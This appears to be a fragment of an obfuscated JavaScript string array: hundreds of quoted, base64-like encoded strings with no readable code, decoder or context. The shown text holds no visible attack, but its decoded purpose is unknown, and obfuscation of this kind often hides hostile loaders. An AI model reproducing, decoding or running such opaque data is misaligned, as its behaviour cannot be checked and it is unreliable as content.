jsEwD3zurvmvPtD25I','AKzmtKzKu1fTuLnrmNq0sNL3BMjQAhznBwX0ytbWwfvv','A0Xdze9rBLPOsNLSzeTisxnzwePUzfCXBgjUuNPlvhr5','vef4tenKngjhvLPkEwTYuNLND2vevMHpq3DUy0HfmvL5','we5vsMPtAMHYzhLJC0OYDePAr1jxzfHWtKP5D25IvZfY','BKXdzfHov0PcuM5wugjty3nkmwrryKDot09houzwmuiW','zg1gEuLgohDLrgT5tNPbmK1QAgPqvNnUvJfkEvvgzfnw','mgnVtuHNELLQsxnkmdr4tLznBKTtDeHlrei0tvrNEeXd','EwTYuNLND2vestvnExDUvgPfmvv5y3blmgnVtuHNmu56','u3ris0rcne56wM1mq2r0uZnoDKP5A3jsEwD3zurkALLP','BLzRD21HAwnWsZbJB01iz3HAAMDZsJnOnu1Tuw5lu3ri','D1PPD25Hv1PWuunJCeSWy29nsgCWt0DnC0OXDgXHmtrU','ExDUzg0XDMfSzfjHr05nvtj0EKP5D25wmdLhwta5vgiZ','zurbC01izZjzmtbWtenfAgn5ww1ArNrys0rcne5Qvtvm','zfHowhbyvJfcq1PfCdrzu2nZsJfJm1qWEfHom0jQvtbo','vJnWCLLPy3blmgnVtuHNmLPusxnkEuzzzuHrBKTtDeHl','rNLJm1iXzg5KngvyCejrA05fuLvAsfnfBeTtmhHovgS5','BwXbsNLRCLj5z3DLreL5wxL3BLfQzhPHq2nWsZbJB01i','vgeYuLHorLPQu2TJBKXdzfHvwev2vJfgu1KWoxrImw9U','AMH2ttnKvgiXBgXJu2nZsJfKuwfhtKPIvZLovJfgD1Pg','uZnoDKP5A3jsEwD3zurrEfPdD25wvJfvu0nJCeSWy29n','y3blmgnVtuHNmLLTwxnkmu5cvenfBKTtDeHlrei0tM1j','DgrSzfnnq2nZsJbsvgf6tLHvvgXdy21fBKXdzgTzmxbQ','sxnkmvzKvKvNBKTtDeHlrei0ttjgBeXdyZnnvJvusNLR','BhvAmdvTv1nJC0OWwJrwBu5nvtjZDLyXrLHkExDUvNPA','EwD3zurjEe5PD25IvgHZy3LJCeSWy29nsgD6wKDfC0OX','s1n0seTeqJrnAKv3tenKEfPiwKfkEwTYuNLND2vewxLz','EKP5BgrxmufVtuHNEfLQwxnkmu5xtM1rBKTtC25zmLvU','muz4sNL3BLeWCdfpr2H0yJjzBKXdzerIvZH5vJfgt1KW','me5SuwTVBKTtDeHlrei0tvrgBuXdzfPLvMrqsNLRCLj5','rNnUuM10AvDivJfkmta5yun4zK1izZvnAMn3tMPjnfPg','mfLQuxnkm0yWuJnVBKTtDeHlrei0tvDwAeXdy2HxsgGW','uffwzfntEwnZsJiXrgeYnvHvrgHVutbJBKXdzfHvvK5c','sNPsq2vfvw5lu3ris0rcne0YrxLmq2rnzwXcDKP5A3js','AMDUs1n0seTeqJroBveYtenKD2rUCfvkEwTYuNLND2ve','tKDzC0P6qNrzm0fUs1n0seTeqJrorgD5tenKngjhvLPk','C0OXyZbomK5tuJbkALzRtNznEwnZsJjAsLLSCfHvAZvR','mLPdy3blmgnVtuHNEK5Qvxnkm0zbyZnbBKTtDeHlrei0','vKP5D25Ivu52wvDOrgeZCfHuEMDUtenKDLeYDg9wELjH','tw1rBKTtDeHlrei0tMPSAKXdy3DIv053sNLRCLj5z3DL','rgiYEfHomxbRvLDfBKXdzhrxvfeWutfoDLv5y3nkmK00','BLeYvKntAwnWsZbJB01izZfzBvfZsJjwD1Dgvw5lu3ri','yLrkwe5RtLnwELPSsNL3BLP6AhzHr0PeytjAwfvTrw5m','rgD6tenJm01wnvrkEwTYuNLND2veuMHAAxDUzenSrvPd','tenKrMveBe5zAMH2zfnJC0OXzfnKr1jivfHgufyXqLbk','uMHpq3DUwg5rmW','s0rcne0Yvtnmq2r4zevKnKP5A3jsEwD3zurJELPtD25y','BeHkExDUzda0nu9hsLrImdbUtenKwe5yCdnLA3q1yMLJ','wuP5D25wELPhwtfkvgeWwLHorKPQuJbJBKXdzdfprZLy','rMHwsNLRCLj5z3DLrePRtNL3BK1hmwPJq2nWsZbJB01i','zdfkExDUvNPsEeSXyZnnvNbyvvrbBKXdzfHvrLPRvuDA','D2vevtnzExDUv0u1D2rdy3blmgnVtuHNm01uA3nkmwW1','mwrru3PKwe5yvNrwELzWsNL3BLyXrJvrmwmWturowe4W','y3LzAxDUu1HRBgjPy3blmgnVtuHNmLPhtxnkmdvAyMPR','wKn3BLriCffIEwnWsZbJB01iz3LoELvZsNLgt1Hxvw5l','venJC0OYAhrImuzWutj0rfyXqNbkExDUvJfksfKXzfns','AwnZsJbsyvqYuNfprZH5sNL3BLfStNjAm2reytbomgnt','B01izZnnvgDZsJnrCfjhuw5lu3ris0rcne1TtMXmq2rT','y3nkmwmWv0zorgqZBe5kExDUvNPAvfngyZfwrZvyvw5f','teDoyLj5z3DLreKWwvn3BMviA3LAq2nWwfqXBwrxnwPK','we5fC25mq2rSuJbsm1z6wNnzmhrOsNL3BLPTuMTzmhrH','wKrbC0P5rLLLsffUs1n0seTeqJrovgn4tenKtvfhuxDk','q2r2wJbAA1nftNzKvMmYwLnJC0OZChrImwXyvvvkALzg','zZnnmK1ZsNPREfyXsw5lu3ris0rcne1utxHmq2rptvrw','zurrEK1PD25JseuXwxLJCeSWy29nsgD6wxPfC0OYuMXr','qJrov0KWtenKngvusMTkEwTYuNLND2vewMPnq3DUvtfz','r3mZvJfcwfnfrMHkExDUvJa5A1KXuLrImdfyvvzAA1mW','wfr6tMTum1PWsNL3BMvwtNzumwrtv21osfeYDhLkExDU','mhnxEKi0wKn3D2vewMXyu3HItuHOAeXeqJroEK5KtezZ','ALiXAdrzmvPOsNL3BLz6zdftmwmYy0DosgjxDe9kExDU','mtbZyMX0DLHumxDmsevYufzomgnTBhvAmxnUwM5kDMjv','AeDlrei0tMPjEuXdzdblvvjRsNLRCeSZqMHJBK5Su1C1','zurjmu1PD25oEKzLvxLJCeSWy29nsgD4tvDfC0OZrJbs','mfiZB25lu3ris0rcne5xutnmq2n3yLDoD0P5A3jsEwD3','uwfty3nkmLP0ytnwwfveAfjsBKvUtenKwfvgAgTwmujR','ytjgu0P5A3jsEwD3zurfELPtD25kALziu2LJCeSWy29n','mJLZsNL3BLyXrMTArwXmv21ouwvgy25mq2ryvdncALvQ','ueP5D25Avwn3u2TjngiYtw5mq2ryvurcq1yXqM9zmu5e','s0rcne5xrxPmq2nTtLvKs0P5A3jsEwD3zursAfLPD25w','C25mq2rytMPgwwnuAhjImKP4sNL3BLz6uM1vBgrtzuDs','wtfcvgeZA25mq2rytMPKALzhuMfzmuu0yJfrBKXdzenn','BLPyqLLwu2nWsZbJB01iz3HnBvLZsJb4nLvhog5lu3ri','C0OWstnJmMDUs1n0seTeqJroBvv6tenKzwrezfjkEwTY','vtfmq2rWwM1SquP5A3jsEwD3zurvEu55D25wm3bYwwLJ','mujXvJbgseP5D25wEMq0wtaXvgiWDfHoA1PRvLvJBKXd','EuTyDhLAwfiXy200z2ntDhLpmZbZwtf0seTeqJrnAKzT','twL3BK5fsJrsu2nWsZbJB01izZjAAMTZsJa1wMjQA25l','qLPnrK1Us1n0seTeqJroref3tenKzwrezfjkEwTYuNLN','zfnvEwnZsJnwtW','CwvQAhzwq2nZsJi1A2nhuLDuA3HysNL3BMfeAhjwmwmZ','suvoyKTfog9nsgD5t0rrC0OWstnJmMDUs1nRCKOZqw5y','AeP5D25zvZf2v21zngeYsLHumu1UtenKwfr6AfnwmdLZ','rK52vvnJC0OZvM5srKjXvti5veP5D25wELuWvMXJmu1w','nwnhvNzAAuj3y205ALPytNPmsfjIvgLND2verMLnAxDU','sLOZA3PwmuzesNL3BMr6AhzJBgrtyKDov2jxDerkExDU','zenSrvPdy3blmgnVtuHNEfPesxnkmtuWtJffBKTtDeHl','ExDUvNPwwgrgyZfIr05sutj0t0P5D25HmwXmwtnOvgiX','vLDzmve0ytb4we56tMPwwevUtenKwe4WwMTwrK5YwJnk','DfDLvu5YvLHAAeP5D25sBtf2tMTrngiZCg5sEwnZsJfJ','uxDKm3bisNL3BLyXqNHKvMrqy0DotLeYDeTkExDUyM0X','wta1EK1dy3nkmwrqutfkwfqYuMPwvK5YwKnJC0OYvKPz','rZL6wwToCLLPy3nkmwrqyvvgwfviuMPuvgHYthLJC0OZ','A3jsEwD3zurjmK1tD25jvtvKwLnJCeSWy29nsgCZtvrn','we5iAgTurwnUtenKwe5fzgPwELP3wta5vgeWww5mq2ry','vNPwufjgyZftsgXyvdfnBKXdzdbpr3rry3POCLOZrNHk','wtnbBKTtDeHlrei0twPfEKXdzgjAv3rLsNLRCLj5z3DL','seTeqJrnveL4tenJAfDiAdbkEwTYuNLND2verxLnAxDU','whqYwvHjz2fQmg5zv0PQwKDwBvOYAhbHBxrZyLC1DMni','EwTYuNLND2veyZfAAxDUvgXSDu9ty3blmgnVtuHNmu1x','m1jWyJi0B0TyDdjzweLNvgOXtKXiBZLLmZa3zwX0t0Te','zfbuBu5pt0C5mLyXqKTArxrysNL3BLOZuM1trMmZwKDo','qJrnAKzPtenKsvPitLfkEwTYuNLND2vetxPzExDUt1rg','A3bRuZfJBKXdzfHumhHrvNPKmvOXzfbnq2nZsJfJm2fU','r05nvti5ELyXqtnArLz4sNL3BLz6zhDzmvyWutbOm1Lt','ovHomwH6vJfcEeP5D25wELPutwXJmvjTtK9pr3rgsNL3','zdzrmJG1yKvJBG','mwrrvtfcwe5vze5wEMrWsNL3BMveAhzosgqYv21ssfz5','q2ruuvv3AeP5A3jsEwD3zurnELPtD25uBgX1t1nJCeSW','v3Pcne1tD3DLrfPTwfn4yK1iz3Dmrei0tMPszeTuDhbA','y29nsgCXwM1nC0OXnuPLBtbUs1yWovj5z3DLrfzPtun3','ChnArwX0ytj0wfqXtw5mq2ryvvzWA1nitNHHvMrszvnJ','q3DUzuHREvPdy3blmgnVtuHNmu16vxnkm2TWuKrnBKTt','wxPjnuP5A3jsEwD3zuroBfLtD25Ivxr6yNLJCeSWy29n','A3nHEJfXv3LKmfPytJbkmtbVzeDOCgmXC25trtv3zevo','y3blmgnVtuHNEfPxsxnkm0jAtuznBKTtDeHlrei0tMPb','vJfgEgqXzfjLr05mvtj0qKP5D25JA3rTtMXJmMvwrw5m','wKvWseP5D25KA2HSuM1ovgiXww5mq2ryvhPoA1mYuLHH','rMrtuNLJC0OZzgHtmJe1uZbnBKXdzfHumMHRvuHArfmX','AenvmNr4yLHfBG','BLHUutnvu2nWsZbJB01iz3PprgDZsJjkzgvxC25lu3ri','C0OWwLLHwei2vgTJBKXdzhjpr3m0y1zoDK9xCeHkExDU','vMTzu2nZsJfKue5gqLHvBKjQvLrOCLLty3nkmwmYtvDS','tNL3BLrSBhvpu2nWsZbJB01iz3HnAK1ZsJngmfiZB25l','D25tr1j6vunJCeSWy29nsgCXww1vC0P5Ae1kAZHUs1n0','EwTYuNLND2vewtjAu3DUwKD4zgf5y3blmgnVtuHNmu1x','wKD4ALzwtNzrAwnZsJngB2nhtLrIv3r6vJa5BeP5D25z','D09iwKHkExDUutiXDMrSzfnxBu5vvtj0EKP5D25AA3b1','EwTYuNLND2vetMHnExDUveHWuwj5y3blmgnVtuHNmK5e','yLC5BgfwtNjHBgrqu3LJC0OYAhLAAK5fv1CWBKXdzfHo','rwr4sNL3BLLxmxjvmfzuyJfwCLj5y3nkm1jiy1HOCfeY','uuPvwhm','v3mXwM5fBKXdzhbtuZLQvvzOr1KWzgHkExDUy1rODMnS','EKXdze9xvZq1sNLRCLj5z3DLrezSwxL3BLPhEgrHEwnW','rw5mq2rXu0D4ALnvzg9zmdLysNL3BMfeqMfArLP0yJfW','yKOZtLDxvZfdv0nKzfbtrwHxmta3zLHAAgnPqMXqvJH3','C0P5wtfsmg9Us1n0seTeqJroAMSZtenKDe9hEhPkEwTY','vNPwAfrgyZbnq2nZsJjWDgeXsLHoseP5vJfgBeP5D25J','AeP5BgrlsfLZsJfVBKTuohDLrfzOt2Pcne4YrxnKAJf6','ovPUvNvzm1jWyJi0B0TyDdjzweLNvhOXt0XfvtLIBvyZ','C2mXDePlrei0tvDkBuXdzdrLvePRsNLSzfbxwJfIBu4W','zvnSru15y3blmgnVtuHNEe9usxnkm0jAtuznBKTtDeHl','DeHlrei0tM1fEuXdzhHAsfPbsNLSzfbxwJfIBu4WyvC5','A3nkmLjSuwPNBG','C0P6A3HwmuLUs1n0seTeqJrnAMmZtenKEgrfzdzkEwTY','meXdzfHLBxrPsNLRCLj5z3DLrePOtun3BLnxtxLpu2nW','tLu1A1qWtNjHm0L4yLnJC0OYvtrHmvzytMXOELyXqKXk','vfrOCMfwzfftEwnZsJjwvgeWCfHovZaYvJfgAeP5D25s','q2rytNPoALrwzZnzmu5uyJbzBKXdzfHoBePRvfzoCLDf','uKTzBe1UtenKwa','rtnmq2q0yKDwwKP5A3jsEwD3zurvD05PD25JsfO2vKnJ','Bgrqv21suvLty3nkmwrsyMTknfeYDfDIr0vUtenKDgnU','BfL5D25Ar1zdt0nJCeT5zg9kmtbWtZnRCKT5BhbAAwHR','D25xmLzYwgLJCeSWy29nsgCWtLrRC0OWtLzpwgnUs1n0','sJfwzfzfz25lu3ris0rcne1ustvmq2rkwxPjnuP5A3js','D2verxPpu3DUuwPKEMfdy3blmgnVtuHNEK5xsxnkmeL6','nwTIm2m2zez0t0TeqJrorgSYtenJAfrSmwXkEwXKs0Hs','vtbmq2rIwLD0zuP5A3jsEwD3zurJmvPdD25tv015t1nJ','yZftmMryvw1RBKXdzdnrmJLyvJfkC1KWzhrHmfvUtenK','uJnfBKXdzg5vmNrpvNPwmwnwzfnrEwnZsJnstK0YtKXI','qJrnmLL5tenKAW','zuDouwjxDeHwEMq0wta5EeP5D25HmK5HwKvREgfRmg5m','yZrkExDUvNPKr1KWzfrIm0zSutj0m0P5D25sAKPfvLDO','uti4CMjhmxjKu2nZsJfKu1LytLHvvNbQvxPOCMnPy3nk','D2vez3nnsgCWwteWC1D6qJroExD3zurJmfHtEgjnsgD6','s1n0seTeqJrnEMn3tenKBweYrLnkEwTYuNLND2verMLo','q2nWteDoyLj5z3DLrezOtvn3BLeXvtvKEwnWwfqXBwrx','muPftdfJmfPyAfHvAZHUtenKwfvQuLHwmuztwtbSrgeW','tuHNEK9urxnkEvKXuJbVBKTtDeHlrei0twPJEKXdzg1H','m1PPD25xwgXyvhLJCeSWy29nsgD5tNPzC0P6y3HyBe1U','mNbytJfkA1rvy25mq2ryvvu1A1rxvKLur2XivhPKmvrQ','ne5QtMLmq2rkyJb4EuP5A3jsEwD3zurfmfL5D25tr1j6','D25rAZe0wtbRngf5ovHvwgTUtenKCvuYovrIA05YvdfK','vgWXBeP5A3jsEwD3zuroAvLtD25JseuXwxLJCeSWy29n','EwD3zurfm055D25ABxrOvwLJCeSWy29nsgCXwvrJC0OY','nZuYnJm5ruP1suLu','y25mq2rVyLD0uvz6zhDArKPPwvnJC0OXyZbLvejytNPo','ngf5C25mq2rytLrSEgvQAhjnr0P4sNL3BLz6zdrzmvK0','mMrftNznq2nZsJjwrgiZwMHIv3rQvJa5weP5D25srZfY','zurjEu1tD25Lr3HSv1nJCeSWy29nsgCYt0rjC0OZrJbs','yJi0B2fPBdDABtL5s0HAAgnPqNjqvei0tun4C1byuM9H','uNLND2vettvzAxDUyLv0EMj5y3blmgnVtuHNEu9etxnk','teHNC2vtEdzmruvWtZmWC1KXDeHlrei0tvrzEKXdzhrt','u3DUzvnSru15y3byvdfRvZfzB01izZjoBuvZsJjwD1Dg','vJfcs1KXrxLvEwnZsJjSAu0YuKHrmNm0vJfcteP5D25w','ugnty3nkmwrsyMS5nLuYCZrAmgnUtenKwe5eA3HrAZfO','uNLND2vestnnq3DUsvu1zfPty3blmgnVtuHNEfPhvxnk','wMPrC0OWnhHovK1Us1n0seTeqJrnmKuXtenKEfPiwKfk','EwnZsJfKu09yqLHov0z0vJa5veP5D25wmujeutjODgeZ','vNPrm1KWnvHkExDUyM0XCMiXyZfHAZvyvvDRBKXdzfHo','EMrPtenKtvfhuxDkEwTYuNLND2veutnnq3DUu1HRBgjP','vxLmq2ruuvv3AeP5A3jsEwD3zurrEe5PD25Ar3HKyxLJ','Ae1kAZHUs1n0seTeqJrorePRtenJmffUAezkEwTYuNLN','v0vUtenKwe4WAgXsru5YuJjWweP5D25rmJfYv0zKuLPT','D2veyZbnu3DUyLv0EMj5y3blmgnVtuHNELPxvxnkmJa0','tLrNC0OZqNHov01Us1n0seTeqJroAMmYtenKngvusMTk','seTeqJrovfPRtenKtwvSqNzkEwTYuNLND2veuM1ou3DU','s0rcne1utMHmq2nTtLvKs0P5A3jsEwD3zurnD05dD25A','wKvKseP5D25zmu5YvKHADgj6rNDwEwnZsJiXvgiWDfHo','u2DUsNLRC2numtbxmufVtuHNm09etxnkm0iYzwXrBKTt','zursA1PPD25twgTSyMLJCeSWy29nsgCYtvrnC0OZA3bs','A1LurJzJv0L3sNL3BLPTmxjABgrtuZbsnvj5y3nkmwrq','C3bSAxq','wwL3BLLSmtvHEwnWsZbJB01izZbnv1LZsJnrCfjhuw5l','tuHNEK9uz3nkmgW1sLC0BKTtDeHlrei0tMPRneXdzgXJ','mdvRu3PkwgfwzfnrEwnZsJbgwvPwChDprZLVsNL3BMnT','vtj0tLz6vtnArtv6wLnJC0OZtKrHmgX5utj0CLjfy25m','BLPTDgHvAwnWsZbJB01iz3Lpv1fZsJngqwmZqw5lu3ri','CeSWy29nsgD4wvDvC0OWstnJmMDUs1n0seTeqJrnEKf4','sNDzmda0yxK5Egnyrw5mq2rOwtjsA1j6AhjtBgrtu3LJ','y25mq2rytLD4ALritLDzmg80yNPRBKXdzgHpr3rhvNPs','yxbWBhK','vKDzmgXuyxPgwfvUvw5mq2rVu1vkA1mXtNjsBgrtwvnJ','sLHoBgnUtenKBfLxrNHrme52yKnJC0OXzffHvtfyvdnc','mw1Arg1Zwq','wKD4zgf5y3blmgnVtuHNmK5euxnkm0yWuJnVBKTtDeHl','mwq2ytjjBKTtDeHlrei0tKrkBuXdzhDxvejusNLRCLj5','nuP5A3jsEwD3zurfEe9dD25Jv1iYuunJCeSWy29nsgD5','BuLZsJjkzgvxC25lu3ris0rcne56qxPmq2rpuw5AAeP5','txPwBeXdzePImhH5sNLRCLj5z3DLreK0wvn3BMniwJzw','C0OWvMLHvLPVt0C4muP5D25Hmu5YwvHjngiYowTzu2nZ','twXKBLyXsNbkExDUvJfkwvPRrNrHmKPPwvnJC0OXzfjK','m29Us1n0seTeqJrnv1uYtenKq04ZtM9kEwTYuNLND2ve','wvzty3blmgnVtuHNEu1urxnkEKj0wtnbBKTtDeHlrei0','mJfRvKD0r1LRtw5mq2r1ww5sALrxtJbzmgHisNL3BLz6','AwnWsZbJB01izZjABu1ZsJjsC1HxC25lu3ris0rcne1u','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','sJbfngiYDfHvBLjQvuzoCLLPy3nkmK5jyLzsrgjxow5k','y29nsgD4wvrrC0OYmuXJmJHUs1n0seTeqJror00XtenK','qJjLBffUs1n0seTeqJrov0PTtenKzwrezfjkEwTYuNLN','r1f3sNLRCLj5z3DLreuZwML3BMvtBevnEwnWsZbJB01i','tuHNmu9hrxnkmwW1vJa4BKTtDeHlrei0twPzm0Xdzfrw','AxDUyLrOC2n5y3blmgnVtuHNEfKYrxnkmJa0yKHnBKTt','yuDstgnvy25mq2rZttbWA1mYmxzvrMmZwLnJC0OXzffJ','mLfdy3blmgnVtuHNEK1eA3nkmdr4tLznBKTtDeHlrei0','vJa4BKTtDeHlrei0txPJmKXdzennmhmZsNLRCLj5z3DL','BKTtDeHlrei0tNPzmeXdzgXJrMHwsNLRCLj5z3DLre13','CeSWy29nsgD6tJjfC0P6y3HyBe1Us1n0seTeqJrnALf6','wMHkEwXKufDAmwjTtJbHvZL1s0HfC2nPEhPmsffZzfn4','uKrnBKTtDeHlrei0tLDrD0XdzhDKBNbvsNLRCLj5z3DL','vgTZsJncEe5xtw5lu3ris0rcne1TsMTmq2qWs1vsA0P5','tLroALnwtNznrMmWttjsvvj5y3nkmwmXttjosLeYDenw','ELOWwta1AeP5D25sru5YvM5Rngf6rJrwEwnZsJbjEvLS','zfbkEwTYuNLND2veyZboAxDUvZjwCLHPy3blmgnVtuHN','AgPuA052t0nJC0OXyZjLr05xy1zos2rgy25mq2rQwKCX','yvC5DuLhy29Ju3H5s1H0mLLyswDtvdfiteHnowuZmdDJ','nJi0mte2u25mywP5','D2veyZfoExDUvgXSDu9ty3blmgnVtuHNEK56uxnkEMn4','seTeqJrnv1eXtenKDfmZtNzkEwTYuNLND2verM1Aq3DU','D25rvgH2tJnKrgiXwNfJu2nZsJbfEK9wuNDIvZH2sNL3','t0zKuwnty3nkmwmWuZaXwe5wqNvwmujesNL3BMfUsxDn','Bu5lvtjZEMrxtNrkExDUvNPvm1KWzgTsm2qYwvnJC0OX','BhbWwM5OAeP5D25Lv0P4y1DnngiYz25mq2rytKvOBvfR','rei0tMPvmeXdzfDuq1PXsNLRCLj5z3DLrfeZwKn3BLzR','mhG2vuC4BKTtDeHlrei0tvDvEuXdzhHAsfPbsNLRCLj5','tenJmffUAezkEwTYuNLND2veuxLoExDUv1HSwfr5y3bl','y29nsgCWtvrrC0OWEefArefUs1n0seTeqJrnBvPStenK','vKP5A3jsEwD3zurfnfPPD25Jvuj6y0nJCeSWy29nsgD5','rxnkELjdzuvvBKTwmhbqmMrZyJjkAgjeCdbHr2X6tevr','we5RsMTtme52twLJC0OWrKrIm0PyvvDOALzftNjKq2nZ','B01iz3LovefZsJjsBffQz25lu3ris0rcne5hrMTmq2nV','rw5mq2rytNK5ALzvAhrKm1zOsNL3BMf6AhjzvvjeyJnO','ExDUyZfoCLnSzfbHr1jmt0C4EfyXqtbHrMrqzuDstLj5','twL3BLDyBfHuEwnWsZbJB01izZjzv0LZsJjkzgvxC25l','tuHNmLLTrxnkm2HZwLzRBKTtDeHlrei0tvDvneXdy29u','BxHQuZfoCMngzffzu2nZsJfKue5fmvHumNHQvLvoCMjP','qNrHmdffvti4mfLwy25mq2ryvvvWA1zfC3zzmhrmu3LJ','z3nkm0zbyZnbBG','D25nrZfQy0nJCeSWy29nsgCXtvDrC0OWBdvkvZrUs1n0','mta1nujqzePhsW','wKn3BMvtBevnEwnWsZbJB01iz3HzvgnZsJnOC1PwA25l','zdzkEwTYuNLND2vetxDzu3DUtKvknfjty3blmgnVtuHN','zg1fBKTtDeHlrei0tvrNEuXdyZnnvJvusNLRCLj5z3DL','quP5A3jsEwD3zurzmu5PD25Ar1zdt0nJCeSWy29nsgCW','tM1wvuyWtunJC0OZvK9KBe5RyLC4meP5D25IA3buyMTs','rgn6tLn3BMnvqNPJq2nWsZbJB01izZfzv1vZsNPsq2vf','sgrhuKTvmNmZvJfcnuP5D25JAMH2zgTwDgiXAhrsEwnZ','BKLvnwrAu2nWsZbJB01izZnomK1ZsJfAtuPTB25lu3ri','nwnhvw5yvNnUy0DgqLPfnuHkmta5wM5wDvKZuNbImJrV','mJa0yKHnBKTtDeHlrei0tM1zmuXdzenom05VsNLRCLj5','yNPJBKXdzgXprZLfvNPAq1PgtNrImvfUtenKwfvSuJfw','BLnhuNPvq2nWsZbJB01iz3Ppr01ZsJfAtuPTB25lu3ri','tNzkEwTYuNLNDW','mwX1v0zJmgrhtKTJu2nZsJfKugrhuK1nmdvQvvHJmeP5','z25yvhqXueHzn2rtC3jlwhr5s3OWBKPty3jlq2n3tunJ','CLyXsKHkExDUyuHkDuSXyZjJr05mvNLJC0OXyZfomK5o','uwTVBKTtDeHlrei0tKDrmKXdy3DIv053sNLRCLj5z3DL','tenKsMvtvNvkEwTYuNLND2vesxDzAxDUv1HSwfr5y3bl','y3blmgnVtuHNma','mgnVtuHNmu5uA3nkmvzKvKvNBKTtDeHlrei0tLDvEuXd','y3nkm0PQy1zknLrxmg5mq2rytMPNEvz6uJrzmhbeytjZ','A3jsEwD3zursBe9tD25Jvuj6y0nJCeSWy29nsgD6wLrz','r1zdt0nJCeSWy29nsgD4wtjvC0OYmuXJmJHUs1n0seTe','mxjvr3rysNL3BLz6zfnzmgC0ytbomvPdowPvBe5Yy2LJ','yKHnBKTtDeHlrei0tMPbmuXdzhbABwXbsNLRCLj5z3DL','seP5D25JvK5Yy2XKuLLQAeDzu2nZsJbAB05wtM5vmJKY','vNnUy0HkDMrhotbLwejSsJeXyKOZCgfvBvjcy3LKzfbx','y3blmgnVtuHNme1Qvxnkm0yWuJnVBKTtDeHlrei0tKrf','zhHkExDUuw1AswvxzhrIELfUtenKDvLutMPwBgCZwtfg','wvrRC0P6A3HwmuLUs1n0seTeqJrnmK0WtenJBu5vzeTk','yLvdz3DLrfuXtML3BLrSBhvpu2nWwfqXBwrxnwPKr2X2','tM9zwePeyJjsBeOXmg9IrNnUwtjOAgnRtNzAr1zczenK','tenKBveYC3HwELjRwKzcsvn5y3nkm2X0ytfkELuYDhDJ','ndDLyu5ZCgq','mJqZmtqXChDhvNfY','vMrwrwDUs1n0seTeqJrnvev4tenKrfzuBdnkEwTYuNLN','EgrHEwnWsZbJB01izZjoEMnZsNPcDfKZqw5lu3ris0rc','qNrzm0fUs1n0seTeqJrnELPRtenKBweYrLnkEwTYuNLN','BfHvBfPQvKvoCK1dy3nkmwmYtdjouK9hodbwELzVwKu5','u3ris0rcne5ezgPmq2rjwKHouuP5A3jsEwD3zurnne5d','mdfeyNPzBKXdzdfnmfjRwKzoDLvPy3nkm1K0yxPwwfvQ','tLzpr3rrzfHgAa','wJfIBu4WyvC5Dq','m1PfCerIm0jytLrNBKXdzfHvvgG0vJa5A1KWBhrHm01U','ne16AZfmq2nVvenAueP5A3jsEwD3zurAAu9tD25ushbr','mNnhrw5XBa','we4ZBffwELPesNL3BLz6uKLLsgreytnAAfj5y3nkmwmY','seTeqJrnv1jQtenJBu5vzeTkEwTYuNLND2verMHAq3DU','rZGXsNL3BMfQAhzrm0jeyta1wfvxvw5mq2ryvdb4vffT','ChrHEMXytJfkALvhrw5mq2rZww1gCfeWtNzvAwnZsJfK','q1PqsNLRCLj5z3DLre15tKn3BK5fsJrsu2nWsZbJB01i','sJfKuvLSuLHovMrZvJfcueP5D25wmuPZwtaWngiZAfHv','CZjwmdLesNL3BLz6yZfxBMHeytbKDvz5y3nkmwmWyM14','zgT4C0P5D25wmuv3utjOBLnhD25mq2r2u1m5ALzTuLnz','ngvusMTkEwTYuNLND2vestvAAxDUuwPKEMfdy3blmgnV','z3DLrfL3wLn3BMviA3LAq2nWsZbJB01izZnoBvfZsJfo','tuHNmK5Qy3nkme5wt1HJBKTtDeHlrei0tM1nmuXdzfHL','A01PD25urujRtunJCeSWy29nsgCYt1DjC0OWtMXrA29U','CeSWy29nsgD4tKrnC0OXtKjuq0vUs1n0seTeqJrnALeW','r1j6vunJCeSWy29nsgCYwtjnC0OWAgTJmufUs1n0seTe','rLzisNL3BMn6tMHzmwmWuw1osfryAgTtru5YtLHWvgiY','tenKt1fUwMHkEwTYuNLND2vestfpu3DUtNPgzvv5y3bl','vvvkALzxmxjosgrlt0nJC0OZrKrIm2H6wM5sA1vRy25m','wKDwq09dy3blmgnVtuHNm04YuxnkEvKXuJbVBKTtDeHl','sJfKu09hBfHowgX2vNPAweP5D25wmdL0wMXJmLqWmvHo','wfvfEfvJmgnUtenKCwjxDgfwEMqYu2XKuLv5y3nkm1yX','wLn3BMvhEgXxu2nWsZbJB01iz3LnBvfZsJf0BgeXng5l','m0zRzgTbBKTtDeHlrei0tvDgAeXdzenom05VsNLRCLj5','ExDUvJfgnfKXtKrHmMXcwwTZBKXdzfHumfPRvvrkwfyX','BMS0ytfWAvj5y3nkmwmWy0Dot2jxohPwELv6wKuXEeP5','zerAvuPlsNLRCG','yNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqXA0ThD3bp','D25wmuu1yKzKu00YtLzzvgDUtenKBgjxDezwELzRwKzg','wKzNmMnyrJfkExDUwJnKr1PfCZrImJfytLzJBKXdzfHo','s1n0seTeqJrnv05QtenKD1DuqLrkEwTYuNLND2veutbn','ELKWAfrIEKz2vtj0rKP5D25LwfzzuKDSrgiXuw5mq2rW','sgD6twPvC0OZqLPnrK1Us1n0seTeqJrorfzOtenJmffU','DhPIEwnWwfqXA1CWA29nsgCXwvrzC0P5rK9yv1vUs1yW','zfbxBu5nyLD0qKP5D25Ivw92wtbSsvPhtLrwEwnZsJfJ','sNL3BLyXrJrzmda0yJjgwfqZuMTwBgnUtenKwfqZuMTw','tvrbC0OYwNjzvKLUs1n0seTeqJrorff4tenKBgngAfzk','EwD3zurzELL5D25kALziu2LJCeSWy29nsgCWt1rJC0P5','vKPRvtjoBeP5D25wELzrvtnVngeZvNfJu2nZsJjWvgiW','A3nkmtvkzw0WBKTtDeHlrei0tNPOAeXdzgjAv3rLsNLR','r1jjzurrmLyWohDkExDUzuzOtfrhwtrImdbUtenKwfqY','BMvyrJfxBu50yNPNBKXdzhzAwejRvKzoDLDSyZftEwnZ','zZjnv1fZsJngqwmZqw5lu3ris0rcne1urxPmq2ryzw10','tenKDveYDhvKmJf2v1D4seP5D25rvu52tMTsmLzTuLbJ','BuPyvvHsA1mWy25mq2rfwJnAmvz6wLbkExDUvJfgAvzg','q2rdttbZm0P5A3jsEwD3zurnne5tD25Ar1zdt0nJCeSW','wfjQvurODLKYstrHmgTUtenKwe5eBgPLvezyzwLJC0OY','y29nsgCXtLDnC0OWEdzvrZHUs1n0seTeqJrnEK5TtenJ','sNLRCLj5z3DLrePQwKn3BMnxuJjrq2nWsZbJB01izZjo','seP5D25wmuzSzeD4rgeWzfHom2TUtenKwfvfDfzwmujR','nZe0nZm5D0Hfr05W','zhHrse53sNLSzeTdy3vkEwXIvunN